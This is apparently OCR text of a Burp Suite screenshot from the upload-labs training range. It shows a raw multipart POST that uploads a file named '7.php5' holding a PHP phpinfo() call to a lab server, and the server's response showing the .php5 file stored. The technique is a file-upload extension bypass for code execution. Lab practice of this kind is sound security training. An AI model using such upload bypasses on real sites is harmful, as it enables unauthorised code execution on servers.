 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-03/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJaFaOrpTJreRmr0h
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.23.128/upload-labs/Pass-03/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJaFaOrpTJreRmr0h
16 Content-Disposition: form-data; name="upload_file"; filename="
7.php5"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
Search... 0 matches
Response
Pretty Raw Hex Render \n
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202304031045006080.php5"
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank
img 5 matches
Done